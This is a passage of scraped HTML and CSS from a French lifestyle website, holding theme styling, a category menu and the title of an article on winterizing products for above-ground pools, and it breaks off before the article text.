.tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_20{display:inline-block}.tdi_20 .tdb-menu>li{margin-right:10px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:10px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 6px;color:#272262}.tdi_20 .tdb-menu>li .tdb-menu-sep,.tdi_20 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_20 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#272262}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:15px!important;line-height:25px!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_20 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_20 .tdb-menu .tdb-normal-menu ul,.tdi_20 .td-pulldown-filter-list,.tdi_20 .td-pulldown-filter-list .sub-menu{background-color:#fb9827;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a,.tdi_20 .td-pulldown-filter-list .sub-menu li a{background-color:#fb9827}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:14px!important;font-weight:500!important}.tdi_20:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_20 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_20 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_20 .tdb-mega-menu .sub-menu>li{margin-left:-1px}.tdi_20 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-menu>li{margin-right:8px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:8px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 8px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:92px!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_20 .tdb-mega-menu .sub-menu>li{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li{margin-right:6px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:6px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:80px!important}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_20 .tdb-menu>li.current-menu-item>a,.tdi_20 .tdb-menu>li.current-menu-ancestor>a,.tdi_20 .tdb-menu>li.current-category-ancestor>a,.tdi_20 .tdb-menu>li.current-page-ancestor>a,.tdi_20 .tdb-menu>li:hover>a,.tdi_20 .tdb-menu>li.tdb-hover>a,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f26b2c}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f26b2c;fill:#f26b2c}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#f26b2c}.tdi_20 .tdb-menu>li>a:after,.tdi_20 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li.current-menu-item>a:after,.tdi_20 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_20 .tdb-menu>li.current-category-ancestor>a:after,.tdi_20 .tdb-menu>li.current-page-ancestor>a:after,.tdi_20 .tdb-menu>li:hover>a:after,.tdi_20 .tdb-menu>li.tdb-hover>a:after,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:25px}}</style>
<style>.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--metro-blue)}.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--metro-blue)}</style><div id=tdi_20 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5171 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/maison-entretien"><div class="tdb-menu-item-text">Maison</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5173"><a href="https://www.coteboulevard.com/maison-entretien/bricolage"><div class="tdb-menu-item-text">Bricolage</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5189"><a href="https://www.coteboulevard.com/maison-entretien/decoration"><div class="tdb-menu-item-text">Décoration intérieur</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5153"><a href="https://www.coteboulevard.com/animaux"><div class="tdb-menu-item-text">Animaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5158"><a href="https://www.coteboulevard.com/auto-moto"><div class="tdb-menu-item-text">Auto / Moto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5159 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/beaute"><div class="tdb-menu-item-text">Beauté</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5160"><a href="https://www.coteboulevard.com/beaute/cheveux"><div class="tdb-menu-item-text">Cheveux</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5165"><a href="https://www.coteboulevard.com/high-tech"><div class="tdb-menu-item-text">High-tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5170"><a href="https://www.coteboulevard.com/loisirs"><div class="tdb-menu-item-text">Loisirs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5192 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/parents"><div class="tdb-menu-item-text">Parents</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5193"><a href="https://www.coteboulevard.com/parents/bebe"><div class="tdb-menu-item-text">Bébé</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5163 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/grossesse"><div class="tdb-menu-item-text">Grossesse</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14059"><a href="https://www.coteboulevard.com/info/semaines-de-grossesse"><div class="tdb-menu-item-text">Semaines de grossesse</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5195"><a href="https://www.coteboulevard.com/recettes"><div class="tdb-menu-item-text">Recettes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5197 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/sante"><div class="tdb-menu-item-text">Santé</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5198"><a href="https://www.coteboulevard.com/sante/effets-secondaires"><div class="tdb-menu-item-text">Maladies / Effets secondaires</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5191 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/mode"><div class="tdb-menu-item-text">Mode</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5204"><a href="https://www.coteboulevard.com/mode/vetements-accessoires"><div class="tdb-menu-item-text">Vêtements</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5202"><a href="https://www.coteboulevard.com/vie-pratique"><div class="tdb-menu-item-text">Vie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14624 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/administration"><div class="tdb-menu-item-text">Administration</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14625"><a href="https://www.coteboulevard.com/administration/passeport"><div class="tdb-menu-item-text">Passeport</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="14797" data-autoload-tpl-id="12594" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-12594"
                    class="post-12594 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}</style><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}.tdi_26{padding-top:40px!important;padding-bottom:10px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_26{padding-top:60px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_29 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-top:20px!important;margin-right:auto!important;margin-bottom:15px!important;margin-left:auto!important;width:90%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-top:15px!important;margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-top:10px!important;margin-bottom:30px!important;width:95%!important}}@media (max-width:767px){.tdi_29{margin-top:10px!important;margin-bottom:30px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_29 .tdb-title-text{background:-webkit-linear-gradient(-90deg,#158d93,#272262);background:linear-gradient(-90deg,#158d93,#272262);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Paytone One!important;font-size:50px!important;line-height:1.3!important;font-weight:700!important}html[class*='ie'] .tdi_29 .tdb-title-text{background:none;color:#272262}.tdi_29 .tdb-title-line:after{height:2px;bottom:40%}.tdi_29 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_29{text-align:center}.tdi_29 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_29 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Les produits d&rsquo;hivernage de piscines hors-sol à choisir !</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_30  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:0px!important}@media (max-width:767px){.tdi_30{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_30 .td-post-sharing,.tdi_30 .tdb-share-classic{text-align:center}.tdi_30 .td-post-sharing-visible{align-items:center}.tdi_30 .td-social-handler .td-social-but-text{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_30 .td-social-network{font-family:Montserrat!important;font-size:13px!important;line-height:1!important;font-weight:600!important}.tdi_30 .td-social-expand-tabs-icon,.tdi_30 .td-icon-share{color:var(--metro-blue)}.tdi_30 .td-social-share-text .td-social-but-text{color:#000000}.tdi_30 .td-social-handler .td-social-but-text:before{background-color:#000000}.tdi_30 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_30 .td-social-network .td-social-but-icon i{color:var(--metro-blue)}.tdi_30 .td-social-network .td-social-but-text{color:#000000}.tdi_30 .td-social-network .td-social-but-text:before{background-color:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_30 .td-social-network{font-size:11px!important}}@media (max-width:767px){.tdi_30 .td-social-network{font-size:11px!important}}</style><div id="tdi_30" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver 